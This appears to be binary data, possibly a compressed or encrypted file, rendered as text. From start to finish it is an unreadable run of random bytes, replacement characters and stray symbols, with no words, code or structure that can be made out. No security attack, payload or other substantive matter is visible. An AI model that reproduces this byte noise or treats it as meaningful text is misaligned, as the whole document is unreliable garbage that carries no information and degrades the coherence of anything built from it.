���T�$�����h,wF�1]���(��q\���]��ĕT��\:+e��w�`�������P��q)�d����P��}���U3y�>a�2�a!�u�U���ջv�/� 3J�V�KGk����	^��i^8\�[vW���hڛ�䁚�:P���EvVU�׈	1Zb$(�t�[�ZY����W�HK;6��^����0�j��O�F�b�b����d���� +���ϼu-'`�Xe�R�%�F���o8�����7e�%GYXXŅ����,h��@^��먐$^4]�<FЖ:�>���-N�����|*]�qں��~2��њt��r��+�ej:�f��b�^�u�ĺ_R�/���,��c��5rqW��i�QZ�e탣ǚ���^`��9A�	ĦY�Q�L?��������&�B��c%z��q;��N��SV���J��0m�d�yܿ���ͳ��A|��Ό�@�6��qr��ݣ�4y/�������5�,��P�?^�5j�3�>Ȯ���ر�e� kC��\W�<��9V�Uh���L`��R�>����	cm �=fM�2��l�l��S'��մ� ԡT������������ϴV��+8|,{Bm��opc��):G�L�)��v +�b��ƀ��~+�\�ݕ� a6"u��.�L>��Wht	��o:>��>�0U�׀>���੔C6;bg�DL�bZq�m�bj�y_C^èӟ+��AW��|7��3��a���5� r���˖-2Ӄ�7|KV͜#�1�;����,�/��J�����AR�
ᢋ(J:g�9���Zp��W�W�W�S-r���A'����e��+@����L(
���-#�{1a&���N�!���O�H I�	G?0t\���i�;�!�����`�p��Ч�� 8�7G��g��*���[���T_j�g;�8a��n���ʊ: b�r.�[���`+���g� 2� �B@���k��Y�ڦ�˷�G0�z�v"��
���;v��E�^}��*���� BL4ڿ�����J8�4wl ���m�D3[T?����^�����5Am�b!�[����V�̩�Z'g���LMg�1���!S_<�SK�T�3�ޘM�E)l�\���Y���Ui�Xv1����M:>��kN�P�V���4�o_(��� 2�ҡ��W=~�ꊉ���^ 2^m� �������#-��9�Ug�6�G$�)tf�iX��c�&��/�=�A��!�UD����ĺk�8���-fY
]98��S@pu%h�%G=�~�pmA��WR� �б�@+�Z�y_,�-��e�k.��������E�d��H�/�MJ%Q���%��)W�w_�$�(%�?�KF�������ݖ���]oݸԫT
:m����m��F%���_�2T�C�G�CUZ+�]�kBj��w�.QhV;:�` (���K]H2��4{�o�"vWZ:�W�H��w��>feΌ'�����(��[x���P�U��wq8����M֫}!�q���z���//�'MgO1�U��#K�oL���eb������?�lv~cDQ˖U��Ydb��#}�e�0s5�lC7J&�����{�A���7o��,b��K{���׌zĵ\T�-��D��B��Iz�����XMV)��Tv-�v�,k �2�X�5�Ѷ��Ơ�nB��Q�v�Z-G~�:��� �X�8Nk�َcX6���,���]H3aB.KTW����C!GV�{�����ua���X6�����b\" /'$�Z�G�f���Ř��8ҷ��6\��E�h�qFrSr�;�BZ:`&<�B���9�h�����ë� �����ٽ}���)�>�5��:\+M����+�1و�K���~X��f�E���,Z\�2�k���v�����uj�����<N�{��8���k�-�1�f��l{%��X(r���!s6��Y��wK���/����I\7���+�Y(�V~�uJ��+s����@Wv#��J�E�p�����WZ��WDJD	������h�!�m��7�(Md1�|����er��5Y֥ 5K|��>�3�����~�%w�<��P�;e�/�t@1�Ϻ��E7��v����fIMΊ��__,ᜦ���p$ӱ���%%yzs�v�#ep;�mJ��#��3�b�돨�qb^��^U���=�t{h1�bgOq܁�`���c�aɸ�r����)��3 �h *N.�2�+����`fǥ�L�%e2�������K�����D!�S�_�P�NuǈA*ݷ��'�]e�VZm�l��k��W~��Uu/ ��=���Is����J������Y��Hgf|�n2U`�Zta��2&C�\/����AH�s�;K,��gOh�\ P�Ol�/R�����	;
X��}2���/J���H]�öjV��,=��A7��L� �j=��⊀����dT�m��G8��D%��}�@D"�m,��z"�,B�@�1'v&�c�A�� 1]�� ��"U�^ܲ��2G��ys�%ӏ5�Fpwɍ{W�˂���r�R3،B�7�2D<:񚔚�_6Ě6��>�t�|����nV(Q��ST'���A�����^���ѻR���N������L����Z�0�>c:�;�4�h ��[�/�,����2�z6�0T��QRבeI��:ci�W����*�>�}�����XQYXb������������~a .�����Liq�*��(.�o闗R��g����T/(��X�_/���������A�*��E�l;�\ �erAĨ�p*��(��,K����:8X�q���r@�x3� b����J��Q�owW�6��u��z�H��Y���ֈ�� ,b��\Wŕ���� �e{yN�]0�u�=�Tj͒�)R1�Ы^1KV���J�XY�
�a�x��R��Su_��2{Ғ��	�z�Kܐ<@�@�l����U�Ű��s�*Aslp����(Ͳ�Ǭ�E�:"N����
:�ϖT7lю�]�������|���zK�
���* �ބD���J��e*���<EB@���֫�z�p\����,��:�2�m\Z��P�@4@S<����,��.Ux�&Ƞ�}/�t��+��&ڼK�6�O/M�� V&��#��= �a^���`�*�W��YP�s,ȴ���t(��Z-b�\�[���c&��]=����2��:i��� ��m��=>��T�l�'�A29��5�d�� QX͖�?q#�Ey��5�#��פi�S��u8�YP"���{D^�B��OYe�����G)]��&!���i�:�_�XQ��)!ݟ��,EP�_�P�k���XBT*w���b�~gL(Z���ĥ۹�l� F47��%n/+�o�
j*��bM���Ҳ�W^U�o\�����Pd�t��Q���5uӻ1���\M2�:=�*�@һ�� ә��{<N�Y����hZ�N�~#P��n`-�r�()�_%悏W�3 :�K~�r<+Y]B%YA�����e� ����,�y*99��*�B� i��2��
�ܠ;����n����j2fJ�(Q�e&``�l�U���A�u�@��� ��^l7��\�_=��Ǚj	��Ė
��;�ն'2걂n��l��>����g��#�m�SU���Ǭ*�Z���t�6nǫھ�N<u?3^A�	\t�l���y�XTO��(��P���T����m3�9�qD\�!�0� Q��bY��cP7�����`v�GVu�VoP �@���ҳO-[P�&�x��+xO�<{qm����6]W��V56>	R�4��

�Gp���^����l�PH���v5�j6�ʲ��B;�֧4G�yh�$���~���w�U��)�%-�hb��/�	o�A��QA�����7 �s���|��̼��Hv"����2�]3��e�r�>�!����R6��ʂ��w�1�S��q��3,m�m����ϴr�X�r=o�Xo~��p��.����� ��ۜ�~�hK/�h��W��88'�e���j�zcAN�L&ԗ�'U�SV���{9��d�r�����Ve'yZ��SjQ��*8_srȆ0Y~�,��ڢקS2�Z�պ��|I/�U�����x�����}� Gh�= �����!X�����4D���)U���� �`��0��Q�bL��{E��*qP�j�1�M���N��S�*c�2�X��9��±��⳨5��eK��
l�!H"� ���z@Cx�z�{���-7����GIN�j5*,�__>%�ؗ��̮|��u9��%��Fiy��P�4�+R����-�]����� �E�XI��Kر`�f1a��G(OM��������G�>��w���p6<� /H�|Hx��θ��Iy�CI�0�/]��@�]�ӉUQ2m���l��r�!EV$�b�F����X U���(�K�i��p��)�Hb�.�2|� @$v�e{�4���L�C���`�=��'pH�P�s �k~/�����Q_@��ػªXP����X���W�������t{ń��L���0|�L0Anˀ�BU�@:���	}��ofˉ`�V��պv�Xrו݀5����`�m>Y~�9�k���-�L
��^
�m�E��z*�xk<b� F=5w=.�����b�0W���,�^K.��Q(unT�t�u�%R�ߛܱ�О�}�y�-y�.|���0��+����>a���~!��gh��s,STL���^�7-I������꣣Z��q9�Nj���ߤa���Y�`�ci27�^b�#T[ҮW'ʬ���a�m`��C�?(MGj�\eUy���0��I�IV��p��T�Gi�� "rK��\��*1���Y��kP
����M�]��:J+�7t��� $+�ky��.��D�s�H�<d���^��Z�J����;����ʮk W$�
}�	�>E�"@[B;:�1@.���:����v�`C(��3D֚3Zj��}Ld����LX��	���Ac]�Bl�o��pu ,����� �d`X��7Ǒ��..��2���~躠 '5� e�ld]�C��-P��?<ć/$1� �w���h����}!�/AqW����Z��3��޹�J�&	=��B�`<9u]�[
���@M�Yh{BVUm}#h P���@���R��)�v�fxA;�Q�U�����p�p��Mq,b&	*6�;a�11d�Y:�+`L����&�B
9��o�`CAr��9z�*��*�s�M!��LG�w���P�7z������?0+Qz�ɝ%��r�d�3{����M��⟺��Z������b̶�����<�/�T~vS��Z��ܳpkU!���_W@�U3���m�I��k?+oX���KC�硟�I������;�����W��3v]�@��b�����P���o��h�V`;�#���8jS?Dsr�>��Q-��[z]�(_n��;�c�����U�
�ن��f^[����U������~ClN��YOVZe��1r-�3��tx`��F����	sO� ��4�Ƣ.��M�-���qD������h�y+��EV�컿h�2�[��Rȵ����eB�C�lcS���w�:��eմ�wD����Jͱ�f�k�ӏ1CN��G����h�ix�N;~�m�N@��%˕�A�Mz[��d��(�[���s�=���uĥ���~b>T�6_K�xvw����� R�!q]�B-*��.�>`컰iX������C-������?@^b2��mkz�%쥃�UJͥ��)�� t�=��`�,�rS�*Z����è��l�;|�bٕ{�d���f�K]E`Q{F�U�Ȩb�a4�}G�3���/���3.�O�T[/�GV��n	L�;N��m?B/M�9�X���������%j��aP/u�MQ�1���Jiv�����e_p�۾�W���0���Z�)%,Z�`�z������(��E�{�fn�F0e~P����2>����p�eI�(˷C"7�1�3���J*�e������9�1 mp|ʩ�s����kV1�ڿ�5�c;��Z�q׳O��S�(<f Ł�!{�Q.� �k��؇d5X̺�l
�fhAi��&!��K�_�fƾ����8�AC ���F�R��$6� ��|�o�:���4±�:Bb�F;KqV��	�],6ia��g	sKj��c��U����kssV;c0��� ���Α������w��� �Eq~#��jr��f���Wå���Q�Y9^��M�{>!7 3�4S8�ˑ�8��D\J�Ժ	�{l.^l��@�[͉L�Vˏ2�9=�bZ�N-TɁ�: /�J�_ݬ:l���S�`��2���ӊ8���::t��I��Y~���Ti��@�Oj��;��Z!�7�����e� �Y����cw�:Φx����`�lu��V�k��;�:@&�v�˺�ɦ��M����aYx_0���ik��?�#�YsY>q0��vx��[n7�v�|A!qk��z��g,?����~YXB|�%-.�w@�i�p�\H���[�#�W�}��� �F~n5��CyH���o����HcV>�O�S��W��?)��#'�K��0�u�%`D�7��1�/x��B>X�t%�%�-�����ueM���3業x��
����z��®�W�d�k�%��
�
�Ӝ�:���IT�e�S���u��ʦ0�{� ��cʵS匯�st��6�H��W���kij�$6 �=���r�$.����(VR������햬T 0ś9�@��Gv#*���z�Tl �V�t�cXT�ȗ���n!	[�l�VKd�����*������9���c>e�S�<G��{�S6�#8�����XZ�Kܧ��J��@�[�]Όa]�A��3�w��b������V�)x��eUTt���/�2�6��!�����#J�R�H{�K����aZ�'�\,9����_Oܰ#]sw��;pv	���_���߄L�bf*h�k�ab*k]���Zf�t�!yP�n#��3.[���\ͳ���2�0c��P�.�[cy��58�����w�l��E��k�XC,V)�C���K�qdWR�av����z�+���4�
F�\�8%1�+���t�G�1�h��#��cj���_�A]*[�q�2�GK䵄񬻛D/��#���0,b�iُ�T�ϤP�7}�-�U5�(x�:�����4����W�j�bWK7��{�˓̤�ho�ek�� ���4q�}��9a,�V��e��p��^a��:_�y�l�K�p�˗���km�DZd��~`�p.�T�x��LWPot�De9E���XZ�Oc�4	|��j�=�*�%Y��j]����ox31�xN�j(ۂ�:;g��%��a��y�yv�dS\�X�c&jGE�/R��J^�,�9����Fn+��X����P5IŶ۾��ZiLE�1�嬸�x����q\�bSd��T�3<��ͮǴ�@c��R�l���!��W�R������U�ɏYT&�,�;�Lr����B�t�~`���y��l���c�;���Q?3�b�� �"#F�ܻ5�b#kÏ3�^��1��f%J���uf,J�4α�b�[GL�S�ED����(�ԾG8%xT������P�Vj4m�Ƀ٘)�p��2��i�
�ˎ� }6��c�ũPh8�
�Y~!�@�G��Jܪ˒�-a➄�	{~��b�T'���rPg��0ǟ�3Jafl?��]ї�_��"WXK�~ �h�G����n�s�i���ӋZ������ �<g����6�� =� ZE=a���X��~f��D�n�� 3�nW�zGDg`�	q9��FE�^�W]c��T�Y~�����vڱ��ѣ��qb��X���bfh;R�/9� z�}�=x|��T=���m�J?����hl��{C:׆�uX�}J$���c���Yz������h���o
p�k<�����̭�Ѝs{��WV�}M iF_�2�T�]���S�D��~I^G�侥P�SA��>�����Kh?���E`�;�ʩ0�Y�)����#L^�L�D�ʋ ϼ-Ե�P)fp��c���;r��'���t����"��	�g_�jTe��\=q.,d���=��ΰ����z�LJ]��Vw�K�%��;�;�}2� v}�@�X4Ψi���Z%)Q��c4��U0��P����?��:Cc�����E�Σ#;����ס��9a�� n0�r�zL�q��܌-�z�Zwj�����w� q�)e�%����Vq���4�_��,�J���[�1ءv�����ö�tf�����M���
wze��_oı&��-�0������⭈�D�˥ ����4o8}��*˚`bB���Sn��b[��'�A�6+�[���M�*Ƀ?7*j� �L_�A�W��
a��� �
5��z�@(WO�1��G�g%���A�#�Zxjd)�M�G� 7U��j��tyOinM������7ϼr�`�C�s^� �_���_�H����RYS(�a"k�S����Qc�>���L���Բ�TBK��p�Ae�^� :�XUK�e~��z�Vu;=eP(J��/A�T|֯�[<,֛�EV�(G����?����Q�c�݇�ES�Zz[�sv ��k��JҞˌvy�X5�;v��j���PҊ���X5r�
��۞ѿD�!~�d�f��G �|�Klb���I�/:���Sj�}�N8���q/E�e�R�w�X��Da2n��k�9��
XU������f�,��CA�ʬ���7��Z ��,J�DKG~��i���0W�k^Ѵ�|`�%bZ�;/�?�1.�I�������B^5 �t�L���~����s$)BS�'sЃ"���
�b�I�o�x�^~:�d�Dm��Y��t���	���N�&6�
4~�v������~eL3�ǁ���
 JD��6u�ǿ�E���q�74_�IEk��+�`_X��V��W�Ǻ�86�֗�Z;�?ݹ�v������k����[�S�.c��Ri����CB�!��G�-NU�]Ρ���f+Q�ݥ��X��(!����Q��o�!)���<�_��]_�ʉ!@�<ZJy,��H�{E"Hi2�8��.!R�u�0�QD .4�a�⡆�;����y=�%��,��o�U�����\��>�6�D0i{��X��%�7������+���o5�u�k��p�G��e��"Ѣ2#-e�X,�Z%�SMz��n,��4�*o�;��tQo> �k��ߖ$qH�Ip�R��ADL��W�Kx� d_,5e��w)u���(:\8L�~�M�ҕz�:3V��R
5�#���v�g��Q
ӭE[�,n���d����� ��l���O�#�*L��9>H\��sU��lE�U�0:IUU�q̢1�J��K�4����x�DV:�棭�h9� �� �̠r��m�������X������	[f7��F[�
��w��7��?q(����N��G�ʢ���gI����F�a�Ɉu���j]9=����4i���ˬ˘^B1	@�V�j)�X��`��B_g"|A��IVm߈(�*Ɵ~�H���k�^�-�"����P}❏B��M��t������aw�]��⽖��]
\]����g�tOɧ�@��Ң0���-�Z�� _
+�}%<Z�9W�DF! ED=�P�J�!=J���Tͺ��'�+�~�Q��ݦi��&p��0��d=!9�c�����֠�w L�W�)r��6�W���jZU��j�4P:9e�"�5�g����˲�ς	B��-���!����-�����iSi;�]7����_�WE:1���Tz٧Ͱ\Q�����0i�C]�P�~���X��?�	{
˵u�촠��i��v�*�C�й��W4X��1p[z��AYL��]���ۆ�q��z�C�����'?����1�"�{�i׆�W�!�P[��Z|�S �*��}+-�e��h���6�R��EdC�D
�;N�{����I{�W���y8^!Tf�����3�US�?��nJ�aC�ZMJ��M������� � Qd;\-a�\F�2��"��_�>*�h(�d�3X�$�R��"xkӉ^`oM�{��(Qeٛ�+Q%��,l��y�@���l`���)���s:���UЛa�4}xYC_��,� �騆-��xB�}�3�p��6��
ΒT@��������^6���w�'_�ˣ�����/V��1��|��E�
j����L��^?�1v�ڃ���k�+
�����}�s��@�$Ժm�N3|+���f�fR�2� ���|�0\��:A��
�|�
�p)����u�˹4m!�Uֶ��W�/�9{@��>�m���"$ɣ�x�n�0�!r��*��Gk��̫�b�)������їE@�g�Q��0~^�N��K���/l��������id�>"�][ۗ@E��~"�j�:fXA�^XM��/�,�^�C��_���E����x-�Ƚj	L
8�7^���q������!�~fl U)}��[����e����Q����CzR͖NO;K��\V����K�[�emwk݉�V������3�(�V�ɟXP_�?S���e3����mU�4̛�W.�����������f����D���egR�X���=��
Q��Zs6ĲVYo�H��*����x+��D���d�W$q6�� L\��ѱ��B��N�1`{At��YWeA@��ۤ����q����l5	4��<�ư�i[�ܾ%��ê{���!Ы�?h�v�Y���EN|C���})` [��/�Ce�[�����c@/�~a�v���?�<̕QN� 'N���B���t���]�[�����Fu_��g�"s��>�J7`�C_5 � z(�Y������`-�eڗg{�[(hlZ��Ba��?��k��~ m�̠R�9��i;1�G�R㇏�K9T�9]t��v�2�D�U�Wd"�1A��!Е7]>R����^4@�9�8���v�Yc�
�G�d	�e_hǤjS&8b�l�V_���Z� k=%uU��%�P>c�Sԑ�hx2���v�%2�e!�T���rE�4�zL��&�q}�.Z�(���0lhN�ƘN������K�g�\�р!h*��:,�Y���W�8O�APؠ ���YW�m�K�iÂj����G�G�1Ye��Chܝ�j���PJ�v���*|w��M�*W�W*%LUAw� �:��J
:K�2B�Mܝ�LH%U�����H�^��=
˕�*ሰ�9+��Hs�"v����V�V���h���]`|pK�q�JW0���s*`W^����O�pH��]S�~H5����M̓����O���Fy�e�N��
�]�C=Z����g���VA+�-Md�>�w����}?��1�\@�)[�D��c�D �/-Ǹ�� ȷ�q��Kq��3}&Q��_��*B�5i]�	���O�L/B"�����ܒ��?��
� z�s �����Ʋ�ئtW���ezq�}����Y�ǹ�GFެ`�����������6g��9D ��&r�����
�^��$��M�7�;"fZ�x�_cDw��V�����о*����f��yp�hUx�@�)���#�&Q^�ls�.}j�x̴�pG(����2�j�� ɪR_'1�[�};C��w.���f	����QA��9E��g�m�`��ls���ZdWB��[��y���T�ˎ� m�G]���"��9�s0�d��z0^:�1��ܷ���8q���a�Xm�
�H�6�}H)�?�zb ���7'1-D&L�^#1�dv!�Q1�����1{w>�4Z�C[`bjP�}�f"�s�"��{�JTU�r�2Z�h)�r�4f�Z�5+v`�*{J�� ���w��惀�~�+蹈�W���K>^� �ӂ;B�5�L�_Iu����?0W�Aі8�pp����5�8k�}�#�Ѻ��!Fٽ?� 2%�u��L�g�Z ��p�J�c�k���6�� ��nu��L�r�5���+!�����W %k*�� ܪ� ���&p���Cg���������6�3�Df�Z��W�N�%��Ow��`�����2�{����Kb��k�De���V-���/���=�����
zBÒ!0�<�Y�t2����PGEV�]���׳ f�?�޲����*hR��	TB2�:��|��x1.\��Z����ȃ�J�Biip�/��r����5[��,6T
ab�Q������y�f<ɥk�7l��]�\�2Ez���z�� ��W�_TXC���,
�Ua���rd��J�5�Uu�����Q�d�Fu}����~X]	�)�i�S�j!�C�w]�*W���nj��0�	�fSRX�(�9�e�2S�G��b`��$XC�����D
��*��:B����̈�Q�լ����ł,"�}؁��A�0[2�M��u�= �բ!@�G2�SQR �E*��s���S��g�g�0�׋��IA�U]�# Qb"��M��1�%�l��`�w���6-e��ü`��h�X���(~(�,����!F�5���\��U��LĻ�D9jñ�� U��3��]���A��p~e���Q���Kk��LzıWa�V�WC�(*�G���R��+��4CR�ؖV&\?\��sK��6���W#=�2R��Y~h�,�F�������g_AG���ye�����~e<���5�6��AC�(��(�gsد�-�cl�@F�����˧�/�Qa�>'���݅'{�9!G�4�K;�~�e�K��)=��-b��n�~b�1E��a�Aq���
J^k���Jy[˸5Y�X�ak��C�����^`�w�37���k)��k 2c!��0�@D���+���
;�(�A1֣2�n����c0���$^o�Xt�nX��\�#��_0�q&�(V=e���p�V��g��f�&����$2y����D2�I�(,|)~��5K�F޴���s��-KW�U����Z�_�	y!V��^�ޒ��#��@��()����V�2���i�SGx��3��Zg~h�Q��U�+�1]�� &Z-��v���j�+�9�✮	�@v�^4B@-�� 7�8�Ж�XyĲ^Ks�7`���D@�<�:a���/
��n����>�v�*�1DZ<���� �~���������x�J�����,���A��Z ��n��R�D������g�8A;��a� Fל�e8z��=һv��a:D=�>ey%���3�� `6��g5��W��s�e_���m�����
��0|LU�74�a|�0��i�*�M´(�+��]�喷l�`M��,�h�8H�Ur����m����u����U�]Z�΁��5������k5*/�B��؏uJ��^��\d�	@���� �t����f�&��v���c0�B5�i��o�&�oa��h.�L��\�}��!��Vj���2cr�:B����9=-ĸ� �K$:��1�L�����c�Zc���g�����-� 1G��
��VB�=;��}$�<}��|�����]%v�A�+�P0F!���9�����(f�e�Jn���V�-�B��
� ��L�m-򎱂����3����U���Ao�-�uAG�d 7m�u����њ�Y��zJ�uR/���pi5���̢Q8�`�wڳ́^�̓O���{�	����R�	�����% t���}��H/�+<�9��j����j�+L��-B\��'c�e8�z+��[#�z����wX?1St��3������]��X������TL��V9Ab�U2@^�T/Q(=�o�v5Oc�'�j.�� �焫^z�o���)$���Q����.���vR�
7�T�0�*_3q���k������pt# 1p H]1!p�"�HEIV��T+"��6�� �WhVS��{��.�%��+݀�J�"�|��F8�[� �g�B��mSOf5l�)�>���eU[Kc��s$�^���������S�V��~O��'�/b�˖K����:��iq���q�0S�/1�d�#)๐- f
=o �z�<�{�׼�F�/��} �}�W�K�@��C�����}��WQ���n�����8!,���@�|@Pҝ��:` ���%K��Z�� jhFؗ�<�'�c�<��+��|��)�.V�����A������� =rPv�1f�\\f}�.\�����%�{�,�TV��v���h� VM�"�~�� %oP��j���6��ϰ/�@����2��ʒ��"�@g+�����f'b�7����]�S�g�X8�x`�\���p�������1��ay������}a\P~{?& ���dF���-�z�p��䈤����\e���R:֫����5[<L�:	��'�e ��5�c�ʷA�q2"�E� �q�������� �6���mQITL3�a��b�@�5VazP%��ޡE��=:�]7\��\
)�+7�WK�_��p�vIi���|�p��]q�,NV���^��+t�l량�̸Z�`��)����a�@7R�]'*U�Nf�k��1lV���3�Qˋ���.������9�+�]�f:���[U���싚?.� �e�#_��?1-�X� &�{||�)�����/֎XP��Q�lP���V6�����z����p��G@x�]��^}��姪�}�k*���UoC+���y�����ļu=� J0o�SVE�R*�e���}HAH0]�;AV�-<˻�{�~�0/�K}�kf��Ү���_�h���tGU�9>Ħ�Eۼ�K �_�̦�K&��垭.ӽKOU)��^%H�Y��\�]ዧ%s��6��
�=XoJz���z��U؀��|��B)�r�%Ma sFYR��s�f�����</�e��� L���|=�TM!��IW^!F�@:�K�
C���U�t-�Ưz������J�{)��%�e�P�~e�����4��tXѣ~�jQaG�
��4:<���J����e� �]Z�0�R��c��bA��U=b�a�����vY�����>���R�کzT�Csn%VQ���\.�����{����Ð%�7	h�۳�#*  UC4\���+�$�̓��3�2�����Yc��Y����� ���H�ƺ�=�H�S���k
�oS��`�÷2�d�L�v�xy��&!�Y����Z< �B�sQ��#����¸�=R�V�	B\�!0X�j�՞�%n��𥌮FqMqUG兏N.�S����GJ�ܭ���W{'�W4?�jܴ��d��E��Z>#]Uh���R�0/�h�+S�Ȫ��{�-�W�#;v�'�`����eG����L �t�N�� �s.�dv:.c �&f��ASb��]|��9�z@�C��v��(
E�К�C؀YE^���� �Z���0���B���a����Y~f����V�TgG����J��xzv�R-���g�S�!����b��I�Ԥ^Y�������J�]³��k��� p���k�ao�#�LS)5f,/u2<�UZ1X�i���ig��׮�ry}K�{�_Kq��rpk��x��*�f �qc'2��ժ<bRǜ>bE���S�^j�SЁ��� ����*�����)4���p�w3,�B�,0٘�����}ǟ�7]�ۙP߇��0�,�q� c9��9l�K���;�Ґ�c� Я�%��9e��pA���LE}���*��+�̮�r���^�	��D\Yܻb���fҊ.�>� ��E��Pv!��k�'��L#B
����M����~Д���+Dr�k�X�U���δ�=V�3����)yh�!��{\[�JZ��0�b���WW�x�����(�����r�Z��c�����:��qYy.�c�~���T:��"6�e:f1N�z��A)n�x�f��c��ݢ*��+˶M�����L�mP;���q(���kЛD!�ډ�K�.�K��E*X������:�w˕�4AjS�%:� ��|twn6�&.��1�H:0���Kz{��Ӥf��22�T"��,��� ���P����UP�-�ݕ~�{v��
c/��=��R�]׉n�u�_xS@5�@�5&��UUv`�� �o�;m]�,��'��a+�RC���{7�*��.
�,xV�gt8.��1i��{���2]��8�� Y������?��e*����0(�j�W�|B<5f�gV<��������\7�4����ѹbQx�o��Eq��Z�H)�b��GW�icv_c��v�za�3S�ݠ��r�'�s�+tC L��f#[�K�\I���`��N��� ����K\�����A������{Y�ceŸ鯗�P�]XZ��+U<�O߬?��N� �?,4a@x
�M�xa1���t��}!!Y5�U_ܰ��-ѐ�`-����d(����r�W��ڃ�JR�9#S!j�-Z-���Oh��ux�,�h%���g�Kīȥ�=���e�_����U�s^�0�K�j��䖢ٓ/H(����h��|����f���|Yo���PU�ʋ SE+��� �n[�������`��oB�Ԉ��+�Ә�	T�=;x��w'm|���
���	���"�x:�f��/�Z5���Ihn�����g)0@c"��酼�X�
�^�4h�\W���{���2�H|��v���@v��%�1��ԝ)�H�`��H<�NK��^�{ӝ0�K8蹃�JZJ�|FY�����V2ߥz�awϙN��>�r�SBW�($bP�3q�*��k�B���㈷6���`Gy��"ĳ��7��2��l\���h~�pl� �6�������d9#�U�i�-3�2�@W���\���*��Xq}�m�E0_1k׉�h}U��^%[�[�1BfY���Vb�W��b9�~��������N��_���{*��qJ��ʣ+�B���|�[h^�Z�?w-|@�N^���Y�����gF��9+m�V�9�� QY|�����g-T���,6�P�bRqUhQ˞��/)ņ���2�^��C�x� ���Ń���kTQ�_[5��3&�+������C�ԦNU��g��-˵n����Bm,
ĳ��:/R��A�����Lm�Kt�%5��	�	�G�E�s�c�ʦ��4g�A����5��z��U�rau-���mL��\.˰��
ąӕ׼4U��DA�h�+��*�v(�5�eA����j����
U@u7������x��f�K}-�H���b^'o`��:GA̼�Dٗ~�B�ͮj�*[[83� !�@�V��Der�.R�� �q����5T�H�`�Yͧ<���Q��.k�an��Lۻ�5��AD�@#�.��kQ��"7m~���������b��<͇:�"��P�w����W!�j!��0�J�����N@Fw;!��׬ɂ��V�j8�.J�|�Z�Eu�3��h*:ʎ�����fHJ�wI>fSh�}�[j]��#�S�+�i�gk%*+N�e�u���Q�U.��SH`�B5 �����y/�Zo-+쇤TUI� n�o��x�̷�r|Ty���x}߈��o}B�l]�3��f"�u0G�ʌ�`���:��p��еx�Y�+Cc|�%�Wm@X;�]��-��
�?�X��5]X�"���Y���ypfVEb�����KF�iG�^�_�� �����߁
���#�7�~c�tM�5. ����9r���J�Ս��� �  �� ���W#�Q�}Gm�2xTs��XEΌ��"��SN�c����[����A�Xŝ���t�����u@�b��E�5~&$вm3 *�u�(/�|��T_�C��c�
�����Υ���6��ȉ�5�>�䣎��2hk6�,&�r���@�
KX�i����	�*��e�6	������v�� ����~/�;P>��b��j��6%��J��K`y[��9��O�h�r��P� B`��{C��ず�Z�p�!ӖS�b�7k_^!ųDr��(e���ށ^���V����Z�ǬCE,j��=k��E�1D\�c�s�دxԠDy��bi��`j�7
3�q�	�{�[t<�VϿ_�tj�B�+�qH4}Xe�%(Ҕ��*�=j)�\�p|CcDw���j���ߖ�]9�"� (�� Ve�1Ҵ}��;�F3&뱸�����Kh��eH�����|����]K��*���&8s��T�����V�}K� z_I�jއ��a�}���M�O�D4 #Y��ڥ�fv��&c�.��MI=��F�Qv���\FY֯���ǚ������w��Cpc0n�~�
"y�P$@t+�\�9K��\��:8����2���f�1�6
��N�q��ޏ�)����v��]e(�drQ��/\s�F��,�x�{[�/� H]���������SXb�,s.��5lG/J���:�y+����35z�>�Ѿ,��8qT���] +��ݡI�v��ǉ��e �Kr�6j[K��5��#@�fd
j0�������+�=OG�%+*��L�v��@tU����}AM+�K�P� tA��`Lf__,�o�F��o�"�Ǚ[x���썑]��.�X��A����'�\z����B������8j�M�i7A�Ϥ�d*�o8���8����P���/�87h��pj��~	�4-n
-�E_�-�] ��ep3��X,���P��D�O�[�fxk5��\Y�#S��qX b"TWa,��y�/Ԡ���MC�Vüs� p�ধ"�z�9�72�\�A�F5xe�س�7"�W=��c�g�D�_��J*���tਫj���>.���2���}%EZ�V\����}��b�������Q�)pn�ո!Q-j�I`�61i�Kd��W�[^����?u� %�3�J)+�OyI���]�Q�'����(�G(q�#T 9���[g3(��FH��3�����hlױ)��y��e�L �*#l˨�qb��Vu[�B
Z�%�[��c��i�S��,���2ҏ��)jEB�)��f�� ��ү�0�S���w]�Q;�c�g��`���Q�#t�rF'�R�G��-1R��e���eţO����.�Y�c�����̝� � ��y�)@���b!i�LT��tj�w���H��]&%���G��)�f<e�LV�6�~Yl�%z����"�_{����2jK7�o'�
Y����`��^Y}�zD��aq��#K]!�uP]�H�k�8���`_ĩ��Jˊ�q�|�}U籗�!�����GT�=�0��ݐ��႕�qp�"�k�D�
�K�� J�¿��oN��E���a�9٨rx���m&����VO"��MS��i��30[Q!m��dQ�ۘoO�E�,�9`����js-P�V��� �>��%���`>���E�]-N.���i*j��=&�����\OcX��aG� ���ܩ0f��1J[��%¶�U�����(' �6�'h�?.���S���,�p��+�31V*��16u��0=�*,9D���D������*B������ϸ^!,8�Ԏ��2�;�R��bٮ��b;s�^��5eH�1�^Y%5��T�t"��s����B����l��E0����e˗�:�&@
p�VZ��cm���z	�ů�w��"7��9��y�~b�"a1�z�������a�P�W�*5�&�a�,�S{�w�z��\1w׏��m�e��D`?�շ��oD��(��3��ZԟQ	�,�~�ȹW�C�<F-��\ٛ������WovYl�;Q���<��L�W�1>�����`v�W���=�Zf�}��Ĺ`��{#l�i�F*�=�@Va9��j��fʉ����&��4�>�����?,�"鈴�Q��\�e�q��ۅc�s�dts�p`�b�ll�#3�P[-���똮U��2»�oV*V�
j� ����,,��m��n(C���{�v=52�E�yw��+e�I��P�
��m���������0{ON�L��7�l�TZ:=9���Z/�^=`�b���f�K�O�3���:4��6?�a��w/���4�t��_�fs��Gi�e�`�z��`P��U���՜h�i�E�5�0��0+_�R�� *��E�3��Y�I/#[o���`�ux��"�u�4cɲ�i�mP�9���8HB�- ��u��Ԯ� ��� ��M�����ͫGA���)Y~���@��`a7*�69{��D�Q1����㏅�M����(�$i�31����.x��t����X�����N�a�-;���N�/ˊF+'��@+�ϗ ��{���j�����̺�b?�J�B� �s���rc���ң�b�'��Q���{L>G>�Z���q��Pw���uo�Mat�~%��^	�p5�a��N�r���+گ#�I h��ߤ���?eΡ3p�U� �X����ǖ8GU� ���6�;N#<�[��T^��[�KT�����X��:�L�b�G��&%��&k�dmE����ӚOa��9WG>��N���F�׎���%��*�(�j�g"�4=��y3tsjkޥ���,^��F��WSu��<�O��ʉc��`�}i��<m���=G��a�>%⢝�G��Kg��mQ�E� q��1�z��nĪ��SۤzIJo���Kt�E�.����a�3d��)�[.Z�_ k}��6��x�?�.
